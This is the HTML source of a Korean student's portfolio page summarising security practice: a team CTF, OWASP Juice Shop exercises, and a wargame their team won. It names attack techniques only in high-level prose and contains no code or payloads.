



<file: activities.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="description" content="남재근의 CTF, OWASP Juice Shop, 창작 워게임 활동 기록">
<title>보안 실습 | 남재근</title>
<link rel="stylesheet" href="style.css?v=10"><link rel="stylesheet" href="challenge.css?v=2">
</head>
<body>
<header class="header"><a class="logo" href="index.html">NJG<span>NET</span></a><nav><a href="about.html">소개</a><a href="projects.html">프로젝트</a><a class="active" href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav></header>
<main class="subpage activity-page">
<a class="back" href="index.html">← 홈</a>
<section class="page-title"><p class="kicker">CTF · WEB SECURITY · WAR GAME</p><h1>보안 실습</h1><p>정규 프로젝트와는 별도로 진행한 CTF, Juice Shop 실습, 창작 워게임을 모았습니다.</p></section>

<section class="activity-award-hero" id="wargame-award">
<div class="activity-award-copy"><p class="challenge-label">수상 성과</p><h2>창작 워게임 대회 1등</h2><p>6팀 <code>::6</code>으로 참가해 모든 문제를 해결했고, 실시간 순위 100%로 1등을 기록했습니다. 저는 팀에서 Challenge 09와 10 제작을 맡았습니다.</p><div class="document-links"><a class="doc-button" href="#wargame">워게임 제작 기록 보기</a><a class="doc-button secondary" href="assets/docs/learning/wargame-award.pdf" target="_blank" rel="noopener">상장 PDF 보기</a></div></div>
<div class="award-image-frame"><img src="assets/images/learning/wargame-award.png" alt="창작 워게임 대회 1등 상장"></div>
</section>

<nav class="activity-jump"><a href="#ctf">팀별 CTF</a><a href="#juice-shop">Juice Shop</a><a href="#wargame">창작 워게임</a></nav>

<section class="challenge-story" id="ctf">
<div class="challenge-story-head"><div><p class="challenge-label">2026.05.27 · 2팀</p><h3>팀별 CTF 제작 및 모의해킹 대회</h3><p>팀별로 문제를 만든 뒤 서로의 CTF를 풀어보는 방식이었습니다. 저희 2팀은 EasyHajo 문제를 준비했고, 대회에서는 14개 플래그를 찾아 5등으로 마무리했습니다.</p></div><div class="challenge-result"><b>5등</b><span>2팀 · 14 FLAGS</span></div></div>
<img class="challenge-wide-image" src="assets/images/learning/ctf-competition.png" alt="2026년 5월 27일 팀별 CTF 대회 결과">
<div class="challenge-columns"><div><h4>EasyHajo 문제 구성</h4><p>서비스와 포트를 확인한 뒤 숨겨진 경로와 백업 파일을 찾고, 쿠키 우회와 파일 업로드를 거쳐 리버스 셸을 확보하도록 구성했습니다. 이후 명령어 삽입과 계정 정보 확인, 권한 상승으로 root 플래그까지 이어지는 흐름입니다.</p></div><div><h4>대회 후 정리</h4><p>문제를 푸는 데서 끝내지 않고 출제 의도와 풀이 순서를 따로 문서화했습니다. 어떤 단서를 보고 다음 단계로 넘어가는지 다시 정리하면서 출제자와 풀이자 양쪽 관점으로 돌아볼 수 있었습니다.</p><div class="document-links"><a class="doc-button" href="assets/docs/learning/easyhajo-intent.pdf" target="_blank" rel="noopener">문제 출제 의도 PDF</a><a class="doc-button secondary" href="assets/docs/learning/easyhajo-walkthrough.pdf" target="_blank" rel="noopener">워크스루 PDF</a></div></div></div>
</section>

<section class="challenge-story" id="juice-shop">
<div class="challenge-story-head"><div><p class="challenge-label">2026.06.26 - 07.05</p><h3>OWASP Juice Shop 취약점 실습</h3><p>Juice Shop에 직접 접속해 취약점을 찾고 Burp Suite로 요청값을 확인·수정했습니다. 성공 화면만 모은 것이 아니라 공격이 가능한 이유와 막는 방법까지 보고서에 정리했습니다.</p></div><div class="challenge-result"><b>3개</b><span>집중 분석</span></div></div>
<div class="juice-shot-grid">
<figure><img src="assets/images/learning/juice-login.png" alt="Juice Shop 관리자 로그인 우회 전후 화면"><figcaption><b>Login Admin</b><span>SQL Injection으로 관리자 인증이 우회되는지 확인했습니다.</span></figcaption></figure>
<figure><img src="assets/images/learning/juice-zero-stars.png" alt="Burp Suite에서 별점 요청값을 1에서 0으로 변경한 화면"><figcaption><b>Zero Stars</b><span>요청 본문의 rating 값을 1에서 0으로 바꿔 서버의 입력값 검증을 확인했습니다.</span></figcaption></figure>
<figure><img src="assets/images/learning/juice-admin-registration.png" alt="회원가입 요청에 관리자 role 값을 추가한 화면"><figcaption><b>Admin Registration</b><span>회원가입 요청에 role 값을 넣어 Mass Assignment 문제를 확인했습니다.</span></figcaption></figure>
<figure><img src="assets/images/learning/juice-scoreboard.png" alt="Juice Shop 점수판 진행 및 복구 화면"><figcaption><b>실습 기록 복구</b><span>DHCP로 주소가 바뀌며 기록이 사라졌고, 이전 IP로 다시 설정해 두 번째 기록을 복구했습니다.</span></figcaption></figure>
</div>
<div class="experience-note"><h4>실습하면서 남은 경험</h4><p>기록이 두 번 사라졌을 때 처음에는 다시 풀어야 한다고 생각했습니다. 두 번째에는 멘토님께 상황을 여쭤보고, 서버가 사용하던 이전 DHCP 주소로 IP를 고정한 뒤 재부팅해 기록을 되살렸습니다. 취약점 풀이뿐 아니라 실습 환경의 주소와 데이터가 어떻게 연결되는지도 직접 확인한 경험이었습니다.</p></div>
<div class="document-links"><a class="doc-button" href="assets/docs/learning/juice-shop-report.pdf" target="_blank" rel="noopener">Juice Shop 보고서 PDF 보기</a></div>
</section>

<section class="challenge-story" id="wargame">
<div class="challenge-story-head"><div><p class="challenge-label">2026.07.16 · 6팀</p><h3>창작 워게임 문제 제작과 대회</h3><p>한 팀원이 서버 통합을 맡았고, 나머지 팀원들은 Challenge 01부터 10까지 문제를 나누어 만들었습니다. 저는 Challenge 09와 10을 맡아 공통 구조에 맞춰 문제 파일을 준비했습니다.</p></div><div class="challenge-result first"><b>1등</b><span>::6 · 100%</span></div></div>
<div class="wargame-image-grid"><figure><img src="assets/images/learning/wargame-types.png" alt="워게임 문제 유형과 담당자 표"><figcaption>Challenge 09·10은 제가 담당했습니다.</figcaption></figure><figure><img src="assets/images/learning/wargame-structure.png" alt="워게임 공통 디렉터리 구조"><figcaption>각 팀원이 만든 문제를 challenge01~10 디렉터리에 합치는 구조입니다.</figcaption></figure></div>
<div class="my-challenges"><div><span>CHALLENGE 09</span><h4>Deprecated Interface</h4><p>보안 설정 오류를 주제로, 더 이상 권장되지 않는 인터페이스가 남아 있을 때 생기는 문제를 풀이 흐름으로 구성했습니다.</p></div><div><span>CHALLENGE 10</span><h4>Legacy Typosquatting</h4><p>공급망 공격을 주제로, 정상 패키지와 비슷한 이름을 이용하는 Typosquatting 상황을 문제로 구성했습니다.</p></div></div>
<figure class="rank-proof"><img src="assets/images/learning/wargame-first-place.png" alt="6팀 ::6이 100퍼센트로 실시간 1등을 기록한 화면"><figcaption>대회 종료 직전 실시간 순위입니다. 왼쪽의 <code>::6</code>이 제가 속한 6팀이며, 전 문제를 해결해 100%로 1등을 기록했습니다.</figcaption></figure>
<div class="document-links"><a class="doc-button" href="assets/docs/learning/wargame-award.pdf" target="_blank" rel="noopener">워게임 1등 상장 PDF 보기</a></div>
</section>
</main>
<footer><span>© 2026 남재근 · NJGNET</span><a href="https://github.com/njgnet" target="_blank" rel="noopener">GitHub ↗</a></footer>
</body></html>
</file>
